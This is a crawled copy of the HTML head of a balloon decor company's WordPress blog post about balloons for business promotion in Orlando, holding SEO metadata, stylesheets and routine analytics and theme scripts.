

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/
body_size: 109427
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://balloondecorservice.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Balloons for Business Promotion in Orlando | Balloon Decor Services USA</title>
	<meta name="description" content="Every business is looking for a way to stand out. Balloons may be the promotional rentals in Orlando that you are looking for." />
	<link rel="canonical" href="https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Balloons for Business Promotion in Orlando | Balloon Decor Services USA" />
	<meta property="og:description" content="Every business is looking for a way to stand out. Balloons may be the promotional rentals in Orlando that you are looking for." />
	<meta property="og:url" content="https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/" />
	<meta property="og:site_name" content="Balloon Decor Services USA" />
	<meta property="article:published_time" content="2021-06-28T02:57:00+00:00" />
	<meta property="article:modified_time" content="2025-07-07T16:26:37+00:00" />
	<meta property="og:image" content="https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Balloon Decor Services" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Balloon Decor Services" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#article","isPartOf":{"@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/"},"author":{"name":"Balloon Decor Services","@id":"https://balloondecorservice.com/#/schema/person/c8d7b98fc73974d436d243b344ed675b"},"headline":"Balloons for Business Promotion in Orlando","datePublished":"2021-06-28T02:57:00+00:00","dateModified":"2025-07-07T16:26:37+00:00","mainEntityOfPage":{"@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/"},"wordCount":510,"publisher":{"@id":"https://balloondecorservice.com/#organization"},"image":{"@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#primaryimage"},"thumbnailUrl":"https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando.jpeg","articleSection":["Balloon Decor Services","Event Decor Rentals"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/","url":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/","name":"Balloons for Business Promotion in Orlando | Balloon Decor Services USA","isPartOf":{"@id":"https://balloondecorservice.com/#website"},"primaryImageOfPage":{"@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#primaryimage"},"image":{"@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#primaryimage"},"thumbnailUrl":"https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando.jpeg","datePublished":"2021-06-28T02:57:00+00:00","dateModified":"2025-07-07T16:26:37+00:00","description":"Every business is looking for a way to stand out. Balloons may be the promotional rentals in Orlando that you are looking for.","breadcrumb":{"@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#primaryimage","url":"https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando.jpeg","contentUrl":"https://balloondecorservice.com/wp-content/uploads/2021/06/Promotional-Rental-in-Orlando.jpeg","width":1600,"height":1200,"caption":"Orlando Promotional Rentals"},{"@type":"BreadcrumbList","@id":"https://balloondecorservice.com/balloons-for-business-promotion-in-orlando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balloondecorservice.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://balloondecorservice.com/?page_id=13201"},{"@type":"ListItem","position":3,"name":"Balloons for Business Promotion in Orlando"}]},{"@type":"WebSite","@id":"https://balloondecorservice.com/#website","url":"https://balloondecorservice.com/","name":"Balloon Decor Service","description":"Leading Balloon Decor Company Across USA","publisher":{"@id":"https://balloondecorservice.com/#organization"},"alternateName":"Balloon Decor Service USA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balloondecorservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://balloondecorservice.com/#organization","name":"Balloon Decor Services USA","url":"https://balloondecorservice.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://balloondecorservice.com/#/schema/logo/image/","url":"https://balloondecorservice.com/wp-content/uploads/2020/09/cropped-Balloon-Decor-Service-logo.jpg","contentUrl":"https://balloondecorservice.com/wp-content/uploads/2020/09/cropped-Balloon-Decor-Service-logo.jpg","width":512,"height":512,"caption":"Balloon Decor Services USA"},"image":{"@id":"https://balloondecorservice.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://balloondecorservice.com/#/schema/person/c8d7b98fc73974d436d243b344ed675b","name":"Balloon Decor Services","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://balloondecorservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ba78db7d5fb648f3f862536458f747b29180128c394c996bb392b96bcd0fbf0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ba78db7d5fb648f3f862536458f747b29180128c394c996bb392b96bcd0fbf0?s=96&d=mm&r=g","caption":"Balloon Decor Services"},"sameAs":["https://balloondecorservice.com/wp-admin"],"url":"https://balloondecorservice.com/author/balloondecore/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Balloon Decor Services USA &raquo; Feed" href="https://balloondecorservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balloon Decor Services USA &raquo; Comments Feed" href="https://balloondecorservice.com/comments/feed/" />
<meta content="Divi v.4.27.4" name="generator"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://balloondecorservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://balloondecorservice.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://balloondecorservice.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://balloondecorservice.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://balloondecorservice.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://balloondecorservice.com/wp-content/uploads/maxmegamenu/style.css?ver=f30ddb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://balloondecorservice.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://balloondecorservice.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://balloondecorservice.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://balloondecorservice.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-plus-styles-css' href='https://balloondecorservice.com/wp-content/plugins/divi-plus/styles/style.min.css?ver=1.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic|Nunito:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Oswald:200,300,regular,500,600,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//balloondecorservice.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755224026&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://balloondecorservice.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://balloondecorservice.com/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://balloondecorservice.com/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TJSQRH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["balloondecorservice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TJSQRH", {"googlesitekit_post_type":"post"});
/* ]]> */
</script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://balloondecorservice.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://balloondecorservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://balloondecorservice.com/wp-json/wp/v2/posts/14522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://balloondecorservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://balloondecorservice.com/?p=14522' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://balloondecorservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fballoondecorservice.com%2Fballoons-for-business-promotion-in-orlando%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://balloondecorservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fballoondecorservice.com%2Fballoons-for-business-promotion-in-orlando%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":14522,"categories":[1,12],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://kit.fontawesome.com/ba0599b956.js"></script>
<script>
jQuery(document).ready(function() {
    if (jQuery('.lwp-video-autoplay .et_pb_video_box').length !== 0) {
        jQuery('.lwp-video-autoplay .et_pb_video_box').find('video').prop('muted', true);
        jQuery(".lwp-video-autoplay .et_pb_video_box").find('video').attr('loop', 'loop');
        jQuery(".lwp-video-autoplay .et_pb_video_box").find('video').attr('playsInline', '');
 
        jQuery(".lwp-video-autoplay .et_pb_video_box").each(function() {
            jQuery(this).find('video').get(0).play();
        });
        jQuery('.lwp-video-autoplay .et_pb_video_box').find('video').removeAttr('controls');
    }
});
</script><link rel="icon" href="https://balloondecorservice.com/wp-content/uploads/2020/09/cropped-Webp.net-resizeimage-4-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://balloondecorservice.com/wp-content/uploads/2020/09/cropped-Webp.net-resizeimage-4-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://balloondecorservice.com/wp-content/uploads/2020/09/cropped-Webp.net-resizeimage-4-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://balloondecorservice.com/wp-content/uploads/2020/09/cropped-Webp.net-resizeimage-4-scaled-1-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://balloondecorservice.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1755632893" /><link rel="stylesheet" id="et-core-unified-tb-6880-tb-6693-14522-cached-inline-styles" href="https://balloondecorservice.com/wp-content/et-cache/14522/et-core-unified-tb-6880-tb-6693-14522.min.css?ver=1755704210" /><link rel="stylesheet" id="et-core-unified-tb-6880-tb-6693-deferred-14522-cached-inline-styles" href="https://balloondecorservice.com/wp-content/et-cache/14522/et-core-unified-tb-6880-tb-6693-deferred-14522.min.css?ver=1755704210" /><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
